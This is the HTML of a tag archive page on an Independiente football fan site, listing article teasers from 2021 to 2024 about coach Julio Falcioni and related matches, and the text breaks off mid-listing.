	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, febrero 3, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Julio Falcioni</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Julio Falcioni</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2024/07/28/vaccari-ente-los-5-ultimos-tecnicos-con-peor-arranque/" rel="bookmark" class="td-image-wrap" title="Vaccari, entre los 5 últimos técnicos con peor arranque"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/07/julio-vaccari-independiente-mendoza-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/07/julio-vaccari-independiente-mendoza-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/07/julio-vaccari-independiente-mendoza-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="julio-vaccari-independiente-mendoza" title="Vaccari, entre los 5 últimos técnicos con peor arranque"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/los5/" class="td-post-category">#Los5</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2024/07/28/vaccari-ente-los-5-ultimos-tecnicos-con-peor-arranque/" rel="bookmark" title="Vaccari, entre los 5 últimos técnicos con peor arranque">Vaccari, entre los 5 últimos técnicos con peor arranque</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-28T18:20:09+00:00" >28 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2024/07/28/vaccari-ente-los-5-ultimos-tecnicos-con-peor-arranque/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/12/07/rescindio-falcioni/" rel="bookmark" class="td-image-wrap" title="Rescindió Falcioni"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/12/julio-falcioni-independiente-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/12/julio-falcioni-independiente-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/12/julio-falcioni-independiente-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="julio-falcioni-independiente" title="Rescindió Falcioni"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/12/07/rescindio-falcioni/" rel="bookmark" title="Rescindió Falcioni">Rescindió Falcioni</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-07T11:33:06+00:00" >7 diciembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/12/07/rescindio-falcioni/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/11/08/tiene-chances-de-seguir-falcioni/" rel="bookmark" class="td-image-wrap" title="¿Tiene chances de seguir Falcioni?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/falcioni-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/falcioni-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/falcioni-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="falcioni" title="¿Tiene chances de seguir Falcioni?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/11/08/tiene-chances-de-seguir-falcioni/" rel="bookmark" title="¿Tiene chances de seguir Falcioni?">¿Tiene chances de seguir Falcioni?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T21:19:03+00:00" >8 noviembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/11/08/tiene-chances-de-seguir-falcioni/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/10/07/visitas-en-dominico-2/" rel="bookmark" class="td-image-wrap" title="Presentes en Domínico"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/doman-marconi-dominico-independiente-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/doman-marconi-dominico-independiente-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/10/doman-marconi-dominico-independiente-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="doman-marconi-dominico-independiente" title="Presentes en Domínico"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/10/07/visitas-en-dominico-2/" rel="bookmark" title="Presentes en Domínico">Presentes en Domínico</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-07T13:27:49+00:00" >7 octubre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/10/07/visitas-en-dominico-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/09/30/ante-arsenal-con-cambios-obligados/" rel="bookmark" class="td-image-wrap" title="Ante Arsenal con cambios obligados"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/damian-batallini-independiente-entrenamiento-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/damian-batallini-independiente-entrenamiento-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/damian-batallini-independiente-entrenamiento-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="damian-batallini-independiente-entrenamiento" title="Ante Arsenal con cambios obligados"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/09/30/ante-arsenal-con-cambios-obligados/" rel="bookmark" title="Ante Arsenal con cambios obligados">Ante Arsenal con cambios obligados</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-30T17:00:09+00:00" >30 septiembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/09/30/ante-arsenal-con-cambios-obligados/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/09/28/falcioni-el-quipo-en-cancha-no-perdio/" rel="bookmark" class="td-image-wrap" title="Falcioni: “El equipo en cancha no perdió”"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/julio-falcioni-conferencia-independiente-vs-talleres-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/julio-falcioni-conferencia-independiente-vs-talleres-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/julio-falcioni-conferencia-independiente-vs-talleres-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="julio-falcioni-conferencia-independiente-vs-talleres" title="Falcioni: “El equipo en cancha no perdió”"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/" class="td-post-category">Copa Argentina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/09/28/falcioni-el-quipo-en-cancha-no-perdio/" rel="bookmark" title="Falcioni: “El equipo en cancha no perdió”">Falcioni: “El equipo en cancha no perdió”</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-28T17:30:08+00:00" >28 septiembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/09/28/falcioni-el-quipo-en-cancha-no-perdio/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/09/21/que-tecnicos-igualaron-o-superaron-la-racha-de-4-triunfos-seguidos/" rel="bookmark" class="td-image-wrap" title="¿Qué técnicos igualaron o superaron la racha de 4 triunfos seguidos?"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/triunfos-dt-independiente-racha-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/triunfos-dt-independiente-racha-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/triunfos-dt-independiente-racha-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¿Qué técnicos igualaron o superaron la racha de 4 triunfos seguidos?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/09/21/que-tecnicos-igualaron-o-superaron-la-racha-de-4-triunfos-seguidos/" rel="bookmark" title="¿Qué técnicos igualaron o superaron la racha de 4 triunfos seguidos?">¿Qué técnicos igualaron o superaron la racha de 4 triunfos seguidos?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T08:00:07+00:00" >21 septiembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/09/21/que-tecnicos-igualaron-o-superaron-la-racha-de-4-triunfos-seguidos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/09/19/gano-y-sumo-la-cuarta-al-hilo/" rel="bookmark" class="td-image-wrap" title="Ganó y sumó la cuarta al hilo"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/cronica-independiente-union-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/cronica-independiente-union-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/09/cronica-independiente-union-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="cronica-independiente-union" title="Ganó y sumó la cuarta al hilo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/09/19/gano-y-sumo-la-cuarta-al-hilo/" rel="bookmark" title="Ganó y sumó la cuarta al hilo">Ganó y sumó la cuarta al hilo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-19T21:45:47+00:00" >19 septiembre, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/09/19/gano-y-sumo-la-cuarta-al-hilo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2022/04/15/falcioni-una-complicacion-para-independiente/" rel="bookmark" class="td-image-wrap" title="Falcioni, una complicación constante para Independiente"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/Julio-Falcioni-324x160.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/Julio-Falcioni-324x160.jpeg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/04/Julio-Falcioni-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Falcioni-Lupa-vs-Independiente" title="Falcioni, una complicación constante para Independiente"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/lalupa/" class="td-post-category">#LaLupa</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2022/04/15/falcioni-una-complicacion-para-independiente/" rel="bookmark" title="Falcioni, una complicación constante para Independiente">Falcioni, una complicación constante para Independiente</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T18:00:20+00:00" >15 abril, 2022</time></span>                <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2022/04/15/falcioni-una-complicacion-para-independiente/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2021/12/28/no-va-mas-4/" rel="bookmark" class="td-image-wrap" title="No va más"><img width="324" height="160" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/montenegro-falcioni-324x160.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/montenegro-falcioni-324x160.jpg 324w, https://locoxelrojo.com/independiente/wp-content/uploads/2021/12/montenegro-falcioni-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="montenegro-falcioni" title="No va más"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2021/12/28/no-va-mas-4/" rel="bookmark" title="No va más">No va más</a></h3>
            <div class="td-module-meta-info">
